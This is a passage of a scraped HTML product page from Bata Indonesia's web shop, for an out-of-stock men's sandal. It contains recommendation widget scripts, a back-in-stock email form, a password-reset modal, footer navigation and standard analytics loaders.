filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-021e96cfd1d7731ded9d3fadf1"></div>
<!-- ====================== snippet ends here ======================== -->
 
	
    </div>

    

    <div class="container product-detail product-wrapper cc-product-detail cc-cat-pria" height="428">
        

	
<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
var dc = window.DataCloud;
var isCQ = false;
var isDC = false;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
isCQ = true;
}
if (dc && ('function' == typeof dc.getDCUserId)) {
isDC = true;
}
if (isCQ || isDC) {
var recommender = '[[&quot;recently-viewed&quot;]]';
var slotRecommendationType = decodeHtml('RECOMMENDATION');
// removing any leading/trailing square brackets and escaped quotes:
recommender = recommender.replace(/\[|\]|&quot;/g, '');
var separator = '|||';
var slotConfigurationUUID = 'f9d4879cbfe75da569a0904e5d';
var contextAUID = decodeHtml('');
var contextSecondaryAUID = decodeHtml('');
var contextAltAUID = decodeHtml('');
var contextType = decodeHtml('');
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = decodeHtml('pdp-last-visited');
var slotConfigId = decodeHtml('20240919-viewed-recently');
var slotConfigTemplate = decodeHtml('slots/recommendation/recommendedProductsStatic.isml');
if (contextAUIDs.length == contextSecondaryAUIDs.length) {
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({
id: contextAUIDs[i],
sku: contextSecondaryAUIDs[i],
type: contextTypes[i],
alt_id: contextAltAUIDs[i]
});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = '/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = null;
if (isCQ) {
params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
}
// console.log("Recommendation Type - " + slotRecommendationType + ", Recommender Selected - " + recommender);
if (isDC && slotRecommendationType == 'DATA_CLOUD_RECOMMENDATION') {
// Set DC variables for API call
dcIndividualId = dc.getDCUserId();
dcUrl = dc.getDCPersonalizationPath();
if (dcIndividualId && dcUrl && dcIndividualId != '' && dcUrl != '') {
// console.log("Fetching CDP Recommendations");
var productRecs = {};
productRecs[recommender] = getCDPRecs(dcUrl, dcIndividualId, recommender);
cb(productRecs);
}
} else if (isCQ && slotRecommendationType != 'DATA_CLOUD_RECOMMENDATION') {
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
}
};
function decodeHtml(html) {
var txt = document.createElement("textarea");
txt.innerHTML = html;
return txt.value;
}
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-f9d4879cbfe75da569a0904e5d"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/" aria-current="page">
                        Pria
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/id/pria/alas-kaki/" aria-current="page">
                        Alas Kaki
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/id/pria/alas-kaki/sandal/" class="cc-breadcrumb--last"> Sandal</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="540M_2022_8724065" data-is-disabled='true'
                    disabled>
                    Stok Habis
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Ingatkan Saya</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Masukkan email Anda, dan kami akan memberi tahu Anda saat produk tersedia kembali.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Kolom wajib diisi</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-invalid-email="Alamat e-mail tidak valid"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="Pilihan ini wajib diterima untuk menyelesaikan pendaftaran">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Kolom yang dibutuhkan"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Setelah membaca Kebijakan <a href="/id/privacy-policy.html" target="_blank">Privasi</a>, saya memberikan izin untuk menerima notifikasi.     
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="KIRIM EMAIL"
            >
            KIRIM EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">Sandal Pria Umar</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Pilih ukuran<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale=""
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website Bata yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="null">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="2cbf2f0c6608560f4b882ae548" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
            </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/id/bata_club.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="1">Mendukung</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
			<!-- <li class="cc-footer-nav-item">
              <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Artikel</a>
  </li> -->
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/contact-us.html">Contact</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Ukuran</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman &amp; Retur</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="2">Layanan Eksklusif</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/bata_club.html">Bata Club</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="3">Perusahaan</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a>

			</li>
			<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank">The Bata Company</a>
			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">Perusahaan Bata</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/u/1/folders/1soRZwK0Sd_Bi5i9QLhDf21Bhmsjp0Vqd" target="_blank">Pengumuman Publik</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog &amp; Articles</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">Bata Shoe Museum</a>

			</li>
		</ul>
	</div>
	<div class="col-12 col-sm-6 col-md-3">
		<span class="cc-footer-nav-title" data-id-footer-menu-item="4">Hukum</span>
		<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat &amp; Ketentuan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a>

			</li>
			<li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a>

			</li>
		</ul>
	</div>
</div>
<script async src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
<style type="text/css">
	@media screen and (max-width:767px) {
			 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
				margin-top: 0;
			}
		}
</style>
<script>
	document.addEventListener('DOMContentLoaded', function() {
	    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
	    const elements = document.querySelectorAll(
	        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
	    );
	
	    elements.forEach(function(element) {
	        element.addEventListener('click', function(event) {
	            // Prevent the default action
	            event.preventDefault();
	
	            // Get href or onclick attribute (for buttons, check for href in onclick)
	            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];
	
	            // Parse URL parameters
	            const urlObj = new URL(url);
	            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';
	
	            if (hasSkipRedirect) {
	                // Redirect based on domain
	                if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                } else if (url.startsWith('https://www.bata.com/')) {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                }
	            } else {
	                // Handle cases where skipRedirect is not present or not true
	                if (url === 'https://www.bata.com/') {
	                    window.location.href = "https://www.bata.com/eu/splashPage.html";
	                } else if (url.startsWith('https://dev-cc.bata.com/')) {
	                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
	                }
	            }
	        });
	    });
	});
</script>
<!-- CSS -->

<style>

.get-app-banner-slot {

    display: none;

}

</style>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/id/storesfind" aria-label="Cari toko Bata terdekat">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Temukan toko</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Ubah wilayah dan bahasa">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Indonesia | Bahasa
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/BataIndonesia" aria-label="Buka Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/" aria-label="Buka Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.youtube.com/c/SepatuBataIndonesia" aria-label="Buka Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/" aria-label="Buka Pinterest Bata" class="cc-icon icon-pinterest" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://in.linkedin.com/company/bata-indonesia" aria-label="Buka Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://twitter.com/bataindonesia" aria-label="Buka X Bata" class="cc-icon icon-twitter" target="_blank"></a> 
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore" aria-label="Buka TikTok Bata" class="cc-icon icon-tiktok" target="_blank"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2026 Bata Brand - PT. Sepatu Bata Online Tax ID: NPWD ID: 42.429.029.4-016.000
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Lupa Kata Sandi?</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Jangan khawatir - solusinya mudah! Cukup masukkan alamat email Anda di bawah ini dan kami akan mengirimkan email untuk mereset kata sandi Anda.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Kolom yang dibutuhkan"
                        data-pattern-mismatch="Alamat e-mail tidak valid"
                        data-type-mismatch="Mohon sertakan '@' dalam alamat email."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                    <div id="reset-password-email-status" role="status" aria-live="polite" class="sr-only"></div>
                    <div id="reset-password-email-error" role="status" aria-live="polite" class="sr-only"></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Kirim
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="fd14348378ff174534262c14c2" -->
        <p  class="h-margin-top-20">Untuk informasi dan bantuan hubungi kami melalui email di&nbsp;<a href="mailto:id.customerservice@bata.com">id.customerservice@bata.com</a>&nbsp;atau melalui telepon di&nbsp;<a href="tel:+622150864211">+62-215-0864-211 (Only Whatsapp)</a>&nbsp;
(Senin -Jumat 9 am - 5 pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768651266207/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="bfcbfed938e4d424fe4372e5d90b6657" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/3Y5zVfftJGLw4LV1w1/EltsWg/TRgyA/HdeARgB"></script><link rel="stylesheet" type="text/css" nonce="bfcbfed938e4d424fe4372e5d90b6657" href="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/GxAZb/C81IwxZ"><script nonce="bfcbfed938e4d424fe4372e5d90b6657" src="/KiNjp-VvMNTF/lP6gNJ/Whu-cR/6t5zk9/Il5YWg/TkoVQ/Qo7Tnwp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
